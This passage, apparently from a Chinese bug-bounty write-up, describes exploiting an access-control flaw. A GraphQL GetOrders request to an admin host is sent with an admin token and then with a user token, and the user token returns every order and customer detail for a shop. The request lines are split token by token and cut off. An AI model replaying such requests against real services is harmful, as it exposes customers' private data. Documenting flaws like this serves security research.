
于是小哥立即使用管理令牌向GetOrders端点发出请求：
POST
/
Host
:
 admin
.
target
.
com
Auth
:
Bearer
{
"operationName"
:
"GetOrders"
,
"variables"
:
{
"shop_id"
:
"
然后立即使用用户令牌发出相同的请求：
POST
/
Host
:
 admin
.
target
.
com
Auth
:
Bearer
{
"operationName"
:
"GetOrders"
,
"variables"
:
{
"shop_id"
:
"
成功获得该商店的所有订单信息（包括客户详细信息）。